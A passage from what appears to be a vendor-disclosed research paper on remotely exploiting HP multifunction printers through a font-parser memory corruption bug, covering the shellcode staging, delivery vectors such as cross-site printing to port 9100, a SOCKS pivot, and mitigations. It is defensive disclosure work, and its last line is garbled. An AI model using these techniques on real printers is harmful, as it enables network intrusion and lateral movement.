The stage 1 shellcode calls VirtualAlloc to allocate an executable memory region, copies the stage 2 shellcode there, and transfers the execution. To make the exploit as flexible as possible, we wanted to put the stage 2 somewhere inside the CFF. A natural option was the String INDEX in CFF<sup>[29](#page-29-0)</sup> since we already had the code for crafting custom CFF files and with some reverse engineering we found a pointer to the CFF string data at 0x10d16cb0+4.

### <span id="page-29-3"></span><span id="page-29-2"></span><span id="page-29-1"></span><span id="page-29-0"></span>Houston, we have arbitrary code execution on the device. Finally.

### **ATTACK VECTORS**

Here are some of the attack vectors that could be used to deliver the exploit:

- Printing from USB drives. This is what we used during the research. In the modern firmware versions, printing from USB is disabled by default.
- Social engineering a user into printing a malicious document. While we did not test this yet, it should be possible to embed the font exploit in a PDF. The opportunities for social engineering are endless: HR printing a CV before a job interview, a receptionist printing a boarding pass, etc.
- Printing by connecting directly to the physical LAN port.
- Printing from another device that is under attacker's control and in the same network segment. This also implies that the flaw is wormable, i.e., the exploit can be used to create a worm that replicates itself to other vulnerable MFPs across the network.
- Cross-site printing (XSP)<sup>[30](#page-29-1)</sup>: sending the exploit to the printer directly from the browser using an HTTP POST to JetDirect port 9100/TCP. This is probably the most attractive attack vector.

A video that demonstrates exploiting the printer from a malicious website can found on the F-Secure Labs blog<sup>[31](#page-29-2)</sup>. The exploit runs a SOCKS proxy<sup>[32](#page-29-3)</sup> on the MFP, allowing the attacker to pivot further into the network."

<sup>29</sup> <https://adobe-type-tools.github.io/font-tech-notes/pdfs/5176.CFF.pdf>

<sup>30</sup> [http://hacking-printers.net/wiki/index.php/Cross-site\\_printing](http://hacking-printers.net/wiki/index.php/Cross-site_printing)

<sup>31</sup> <https://labs.f-secure.com/blog/printing-shellz>

<sup>32</sup> <https://en.wikipedia.org/wiki/SOCKS>

# <span id="page-30-3"></span><span id="page-30-2"></span><span id="page-30-1"></span><span id="page-30-0"></span>**MITIGATIONS**

Considering the impact of the issues, we strongly encourage installing the available firmware update. The list of affected HP MFP models and the instructions for obtaining the updated firmware can be found in the security bulletins<sup>33</sup> [34.](#page-30-1) HP also has an excellent technical white paper titled "HP Printing Security Best Practices for HP FutureSmart Products"[35.](#page-30-2) It describes the process of using HP Web Jetadmin to secure all the printing products at the same time.

To mitigate the risk of the exposed connectors for shell access, we recommend following the advice stated in HP's whitepaper: "Limiting physical access to an MFP can easily prevent many security risks from unauthorized users". To detect physical attacks against the communication board, anti-tamper stickers could be placed on it. Removing the board should result in a damaged sticker, a clear sign of a compromised device. You could also place the device in CCTV-monitored area so it is possible to detect who was using the device at the time of the compromise.

There are multiple ways to mitigate the vulnerability in the font parser. Firstly, printing from USB is disabled by default and should stay that way, as recommended by HP. Secondly, since an attacker in the same network segment can exploit the vulnerability by communicating directly to JetDirect TCP/IP port 9100, it is recommended to place the printers into a separate, firewalled VLAN<sup>36</sup>. The workstations should communicate with a dedicated print server, and only the print server should talk to the printers. This is important since, without proper network segmentation, the vulnerability could be exploited by a malicious website that sends the exploit directly to port 9100 from the browser. To hinder lateral movement and C&C communications from a compromised MFP, outbound connections from the printer segment should be allowed to explicitly listed addresses only. Finally, it is recommended to follow HP's best practices for securing access to device settings to prevent unauthorized modifications to any security settings.

<sup>33</sup> [https://support.hp.com/us-en/document/ish\\_5000124-5000148-16/hpsbpi03748](https://support.hp.com/us-en/document/ish_5000124-5000148-16/hpsbpi03748)

<sup>34</sup> [https://support.hp.com/us-en/document/ish\\_5000383-5000409-16/hpsbpi03749](https://support.hp.com/us-en/document/ish_5000383-5000409-16/hpsbpi03749)

<sup>35</sup> <http://h10032.www1.hp.com/ctg/Manual/c03137192>

<sup>36</sup> <http://hacking-printers.net/wiki/index.php/Countermeasures#Admins>

# **7 CONCLUSIONS**

Targeting MFPs has clear benefits for both real and simulated attacks:

- Pivoting further into the network
- Access to confidential information processed on the device
- Potentially outdated firmware due the devices falling outside the standard patch management process
- Limited monitoring of security events
- Limited support for proper forensic investigation

In our quest to enhance our attack simulation capabilities while learning hardware security, we discovered two very different methods for gaining full control over HP MFPs: exposed connectors for shell access and a memory corruption issue in the font parser. The former requires physical access to the device but the latter can be exploited remotely – even directly from a malicious website. The good news is that the attackers have budgets too, and a font parser bug in an MFP is unlikely the low hanging fruit that the attackers would pick to target a typical organisation.

While such security issues in MFPs may sound exotic, the mitigation advice should sound familiar: patch management, network segmentation, physical security, and following the vendor's security best practices. If your organization has already gotten these basics right and you feel MFP security is a relevant concern, we are here to help you – be it attack simulations, product security, or any other service of our research-led cyber security consultancy has to offer.

# **THANKSGIVING SERVICE**

We would like to sincerely thank the following people:

- HP Product Security Response Team for smooth cooperation
- Mateusz "j00ru" Jurczyk for inspiration, advice, and encouragement with the font exploit
- Joshua J. Drake for the excellent Java font parser vulnerability writeup
- Check Point Research and their Faxsploit research for inspiration
- FoxGlove Security for their original research on the HP MFP platform
- Thierry Decroix for his help with writing this paper

# **9 DISCLOSURE TIMELINE**



We're global. Get in touch wherever you are.

[www.f-secure.com/consulting/contact](https://www.f-secure.com/consulting/contact)



where  $\mathcal{L}_\text{c}$  is the secure Consulting  $\mathcal{L}_\text{c}$  is the secure Consulting 12 of  $\mathcal{L}_\text{c}$